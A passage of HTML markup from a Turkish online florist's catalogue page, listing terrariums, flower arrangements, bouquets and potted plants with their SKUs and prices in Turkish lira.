					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/dere-kenari-yapay-teraryum"  title="Dere Kenarı Yapay Teraryum TE0113" longdesc="Türkiye ve yurtdışına Dere Kenarı Yapay Teraryum ve diğer Terarium çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1781685-uploadedfiles-ekocicek-1560851010-259x338.jpg"  title="Dere Kenarı Yapay Teraryum TE0113" longdesc="Türkiye ve yurtdışına Dere Kenarı Yapay Teraryum ve diğer Terarium çiçek gönder" alt="Dere Kenarı Yapay Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/dere-kenari-yapay-teraryum" title="Dere Kenarı Yapay Teraryum TE0113" longdesc="Türkiye ve yurtdışına Dere Kenarı Yapay Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Dere Kenarı Yapay Teraryum						<p class="sku"> TE0113</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,389.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/masmavi-teraryum"  title="Masmavi Teraryum TE0114" longdesc="Türkiye ve yurtdışına Masmavi Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1691049-uploadedfiles-846716-u-1598284436-259x338.jpg"  title="Masmavi Teraryum TE0114" longdesc="Türkiye ve yurtdışına Masmavi Teraryum ve diğer Terarium çiçek gönder" alt="Masmavi Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/masmavi-teraryum" title="Masmavi Teraryum TE0114" longdesc="Türkiye ve yurtdışına Masmavi Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Masmavi Teraryum						<p class="sku"> TE0114</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,389.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gun-batimi-5-kirmizi-gul-cicek-arajmani-1234"  title="Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı DBAR0148" longdesc="Türkiye ve yurtdışına Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/404214-uploadedfiles-ilbasi1_-1481716308-259x338.jpg"  title="Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı DBAR0148" longdesc="Türkiye ve yurtdışına Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gun-batimi-5-kirmizi-gul-cicek-arajmani-1234" title="Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı DBAR0148" longdesc="Türkiye ve yurtdışına Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Gün Batımı 5 Kırmızı Gül Çiçek Araj..</small>						<p class="sku"> DBAR0148</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,389.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/baharin-habercisi-1172"  title="Baharın Habercisi DBAR0003" longdesc="Türkiye ve yurtdışına Baharın Habercisi ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/245881-uploadedfiles-aharinha-1462289887-259x338.jpg"  title="Baharın Habercisi DBAR0003" longdesc="Türkiye ve yurtdışına Baharın Habercisi ve diğer Kutuda Çiçek çiçek gönder" alt="Baharın Habercisi Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/baharin-habercisi-1172" title="Baharın Habercisi DBAR0003" longdesc="Türkiye ve yurtdışına Baharın Habercisi ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Baharın Habercisi						<p class="sku"> DBAR0003</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,397.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-tatli-huzur-125"  title="Bir Tatlı Huzur AR0098" longdesc="Türkiye ve yurtdışına Bir Tatlı Huzur ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/492255-uploadedfiles-sc_4561j-1464019011-259x338.jpg"  title="Bir Tatlı Huzur AR0098" longdesc="Türkiye ve yurtdışına Bir Tatlı Huzur ve diğer Aranjmanlar çiçek gönder" alt="Bir Tatlı Huzur Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-tatli-huzur-125" title="Bir Tatlı Huzur AR0098" longdesc="Türkiye ve yurtdışına Bir Tatlı Huzur ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bir Tatlı Huzur						<p class="sku"> AR0098</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,398.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/naifligin-simgesi-papatya-ve-guller"  title="Naifliğin Simgesi Papatya ve Güller AR0277" longdesc="Türkiye ve yurtdışına Naifliğin Simgesi Papatya ve Güller ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2181240-uploadedfiles-syn_07jp-1515408543-259x338.jpg"  title="Naifliğin Simgesi Papatya ve Güller AR0277" longdesc="Türkiye ve yurtdışına Naifliğin Simgesi Papatya ve Güller ve diğer Aranjmanlar çiçek gönder" alt="Naifliğin Simgesi Papatya ve Güller Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/naifligin-simgesi-papatya-ve-guller" title="Naifliğin Simgesi Papatya ve Güller AR0277" longdesc="Türkiye ve yurtdışına Naifliğin Simgesi Papatya ve Güller ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Naifliğin Simgesi Papatya ve Güller						<p class="sku"> AR0277</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,398.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-tatli-huzur-1212"  title="Bir Tatlı Huzur DBAR0098" longdesc="Türkiye ve yurtdışına Bir Tatlı Huzur ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/492255-uploadedfiles-sc_4561j-1464019011-259x338.jpg"  title="Bir Tatlı Huzur DBAR0098" longdesc="Türkiye ve yurtdışına Bir Tatlı Huzur ve diğer Aranjmanlar çiçek gönder" alt="Bir Tatlı Huzur Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-tatli-huzur-1212" title="Bir Tatlı Huzur DBAR0098" longdesc="Türkiye ve yurtdışına Bir Tatlı Huzur ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bir Tatlı Huzur						<p class="sku"> DBAR0098</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,398.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-gerberalar-126"  title="Beyaz Gerberalar AR0099" longdesc="Türkiye ve yurtdışına Beyaz Gerberalar ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/481641-uploadedfiles-sc_4567j-1464019135-259x338.jpg"  title="Beyaz Gerberalar AR0099" longdesc="Türkiye ve yurtdışına Beyaz Gerberalar ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Gerberalar Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-gerberalar-126" title="Beyaz Gerberalar AR0099" longdesc="Türkiye ve yurtdışına Beyaz Gerberalar ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Gerberalar						<p class="sku"> AR0099</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,399.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-gerberalar-1213"  title="Beyaz Gerberalar DBAR0099" longdesc="Türkiye ve yurtdışına Beyaz Gerberalar ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/481641-uploadedfiles-sc_4567j-1464019135-259x338.jpg"  title="Beyaz Gerberalar DBAR0099" longdesc="Türkiye ve yurtdışına Beyaz Gerberalar ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Gerberalar Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-gerberalar-1213" title="Beyaz Gerberalar DBAR0099" longdesc="Türkiye ve yurtdışına Beyaz Gerberalar ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Gerberalar						<p class="sku"> DBAR0099</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,399.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/renkli-bahce-yapay-teraryum"  title="Renkli Bahçe Yapay Teraryum TE0122" longdesc="Türkiye ve yurtdışına Renkli Bahçe Yapay Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1662813-uploadedfiles-810229-u-1598284127-259x338.jpg"  title="Renkli Bahçe Yapay Teraryum TE0122" longdesc="Türkiye ve yurtdışına Renkli Bahçe Yapay Teraryum ve diğer Terarium çiçek gönder" alt="Renkli Bahçe Yapay Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/renkli-bahce-yapay-teraryum" title="Renkli Bahçe Yapay Teraryum TE0122" longdesc="Türkiye ve yurtdışına Renkli Bahçe Yapay Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Renkli Bahçe Yapay Teraryum						<p class="sku"> TE0122</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,450.21 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/masmavi-mosmor-bir-ask-teraryum"  title="Masmavi Mosmor Bir Aşk Teraryum TE0118" longdesc="Türkiye ve yurtdışına Masmavi Mosmor Bir Aşk Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2429146-uploadedfiles-522221-u-1598284298-259x338.jpg"  title="Masmavi Mosmor Bir Aşk Teraryum TE0118" longdesc="Türkiye ve yurtdışına Masmavi Mosmor Bir Aşk Teraryum ve diğer Terarium çiçek gönder" alt="Masmavi Mosmor Bir Aşk Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/masmavi-mosmor-bir-ask-teraryum" title="Masmavi Mosmor Bir Aşk Teraryum TE0118" longdesc="Türkiye ve yurtdışına Masmavi Mosmor Bir Aşk Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Masmavi Mosmor Bir Aşk Teraryum						<p class="sku"> TE0118</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,464.36 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/yazin-habercisi-cicek-arajmani-1264"  title="Yazın Habercisi Çiçek Arajmanı DBAR0246" longdesc="Türkiye ve yurtdışına Yazın Habercisi Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/413598-uploadedfiles-ogogo_85-1494059030-259x338.jpg"  title="Yazın Habercisi Çiçek Arajmanı DBAR0246" longdesc="Türkiye ve yurtdışına Yazın Habercisi Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Yazın Habercisi Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/yazin-habercisi-cicek-arajmani-1264" title="Yazın Habercisi Çiçek Arajmanı DBAR0246" longdesc="Türkiye ve yurtdışına Yazın Habercisi Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Yazın Habercisi Çiçek Arajmanı						<p class="sku"> DBAR0246</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,467.77 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kis-gunesi-kir-cicekleri-1227"  title="Kış Güneşi Kır Çiçekleri DBAR0139" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/378807-uploadedfiles-ilbasi1_-1481714327-259x338.jpg"  title="Kış Güneşi Kır Çiçekleri DBAR0139" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" alt="Kış Güneşi Kır Çiçekleri Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kis-gunesi-kir-cicekleri-1227" title="Kış Güneşi Kır Çiçekleri DBAR0139" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kış Güneşi Kır Çiçekleri						<p class="sku"> DBAR0139</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,479.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/rengarenk-kir-cicegi-kutusu-104"  title="Rengarenk Kır Çiçeği Kutusu. AR0083" longdesc="Türkiye ve yurtdışına Rengarenk Kır Çiçeği Kutusu. ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/363531-uploadedfiles-sc_4364j-1462346814-259x338.jpg"  title="Rengarenk Kır Çiçeği Kutusu. AR0083" longdesc="Türkiye ve yurtdışına Rengarenk Kır Çiçeği Kutusu. ve diğer Kutuda Çiçek çiçek gönder" alt="Rengarenk Kır Çiçeği Kutusu. Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/rengarenk-kir-cicegi-kutusu-104" title="Rengarenk Kır Çiçeği Kutusu. AR0083" longdesc="Türkiye ve yurtdışına Rengarenk Kır Çiçeği Kutusu. ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Rengarenk Kır Çiçeği Kutusu.						<p class="sku"> AR0083</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,489.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buket-3283"  title="Buket CN1196" longdesc="Türkiye ve yurtdışına Buket ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/224210-uploadedfiles-uket210t-1650489657-259x338.jpg"  title="Buket CN1196" longdesc="Türkiye ve yurtdışına Buket ve diğer Buketler çiçek gönder" alt="Buket Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buket-3283" title="Buket CN1196" longdesc="Türkiye ve yurtdışına Buket ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Buket						<p class="sku"> CN1196</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,489.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/rengarenk-kir-cicegi-kutusu-1202"  title="Rengarenk Kır Çiçeği Kutusu. DBAR0083" longdesc="Türkiye ve yurtdışına Rengarenk Kır Çiçeği Kutusu. ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/363531-uploadedfiles-sc_4364j-1462346814-259x338.jpg"  title="Rengarenk Kır Çiçeği Kutusu. DBAR0083" longdesc="Türkiye ve yurtdışına Rengarenk Kır Çiçeği Kutusu. ve diğer Kutuda Çiçek çiçek gönder" alt="Rengarenk Kır Çiçeği Kutusu. Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/rengarenk-kir-cicegi-kutusu-1202" title="Rengarenk Kır Çiçeği Kutusu. DBAR0083" longdesc="Türkiye ve yurtdışına Rengarenk Kır Çiçeği Kutusu. ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Rengarenk Kır Çiçeği Kutusu.						<p class="sku"> DBAR0083</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,489.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ikili-seflera-1296"  title="İkili Şeflera DBSC0029" longdesc="Türkiye ve yurtdışına İkili Şeflera ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/283090-uploadedfiles-heflera_-1528890689-259x338.jpg"  title="İkili Şeflera DBSC0029" longdesc="Türkiye ve yurtdışına İkili Şeflera ve diğer Saksı Çiçekleri çiçek gönder" alt="İkili Şeflera Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ikili-seflera-1296" title="İkili Şeflera DBSC0029" longdesc="Türkiye ve yurtdışına İkili Şeflera ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						İkili Şeflera						<p class="sku"> DBSC0029</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,489.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buket-3282"  title="Buket CN1194" longdesc="Türkiye ve yurtdışına Buket ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul </span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/260881-uploadedfiles-uket190j-1650489627-259x338.jpg"  title="Buket CN1194" longdesc="Türkiye ve yurtdışına Buket ve diğer Buketler çiçek gönder" alt="Buket Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buket-3282" title="Buket CN1194" longdesc="Türkiye ve yurtdışına Buket ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Buket						<p class="sku"> CN1194</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,495.72 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kemaninin-dueti-kirmizi-guller"  title="Kemaninin Düeti Kırmızı Güller AR0117" longdesc="Türkiye ve yurtdışına Kemaninin Düeti Kırmızı Güller ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/341397-uploadedfiles-sc_4698j-1466510580-259x338.jpg"  title="Kemaninin Düeti Kırmızı Güller AR0117" longdesc="Türkiye ve yurtdışına Kemaninin Düeti Kırmızı Güller ve diğer Aranjmanlar çiçek gönder" alt="Kemaninin Düeti Kırmızı Güller Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kemaninin-dueti-kirmizi-guller" title="Kemaninin Düeti Kırmızı Güller AR0117" longdesc="Türkiye ve yurtdışına Kemaninin Düeti Kırmızı Güller ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kemaninin Düeti Kırmızı Güller						<p class="sku"> AR0117</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,534.74 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/papatya-kuresi-622"  title="Papatya Küresi AR0237" longdesc="Türkiye ve yurtdışına Papatya Küresi ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/352225-uploadedfiles-ogogo_16-1494057069-259x338.jpg"  title="Papatya Küresi AR0237" longdesc="Türkiye ve yurtdışına Papatya Küresi ve diğer Aranjmanlar çiçek gönder" alt="Papatya Küresi Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/papatya-kuresi-622" title="Papatya Küresi AR0237" longdesc="Türkiye ve yurtdışına Papatya Küresi ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Papatya Küresi						<p class="sku"> AR0237</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,559.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/papatya-kuresi-1262"  title="Papatya Küresi DBAR0237" longdesc="Türkiye ve yurtdışına Papatya Küresi ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/352225-uploadedfiles-ogogo_16-1494057069-259x338.jpg"  title="Papatya Küresi DBAR0237" longdesc="Türkiye ve yurtdışına Papatya Küresi ve diğer Aranjmanlar çiçek gönder" alt="Papatya Küresi Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/papatya-kuresi-1262" title="Papatya Küresi DBAR0237" longdesc="Türkiye ve yurtdışına Papatya Küresi ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Papatya Küresi						<p class="sku"> DBAR0237</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,559.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-esinti-1176"  title="Beyaz Esinti DBAR0012" longdesc="Türkiye ve yurtdışına Beyaz Esinti ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/341889-uploadedfiles-mt_8180j-1462026531-259x338.jpg"  title="Beyaz Esinti DBAR0012" longdesc="Türkiye ve yurtdışına Beyaz Esinti ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Esinti Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-esinti-1176" title="Beyaz Esinti DBAR0012" longdesc="Türkiye ve yurtdışına Beyaz Esinti ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Esinti						<p class="sku"> DBAR0012</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,578.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bahar-kokusu-kir-cicekleri-1263"  title="Bahar Kokusu Kır Çiçekleri DBAR0244" longdesc="Türkiye ve yurtdışına Bahar Kokusu Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/396760-uploadedfiles-ogogo_76-1494058712-259x338.jpg"  title="Bahar Kokusu Kır Çiçekleri DBAR0244" longdesc="Türkiye ve yurtdışına Bahar Kokusu Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" alt="Bahar Kokusu Kır Çiçekleri Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bahar-kokusu-kir-cicekleri-1263" title="Bahar Kokusu Kır Çiçekleri DBAR0244" longdesc="Türkiye ve yurtdışına Bahar Kokusu Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bahar Kokusu Kır Çiçekleri						<p class="sku"> DBAR0244</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,579.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/8-gul-buket"  title="8 Gül Buket CN1197" longdesc="Türkiye ve yurtdışına 8 Gül Buket ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul </span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/145595-uploadedfiles-GLkrepkd-1650489353-259x338.jpg"  title="8 Gül Buket CN1197" longdesc="Türkiye ve yurtdışına 8 Gül Buket ve diğer Buketler çiçek gönder" alt="8 Gül Buket Buketler çiçek gönder">
					</a>  
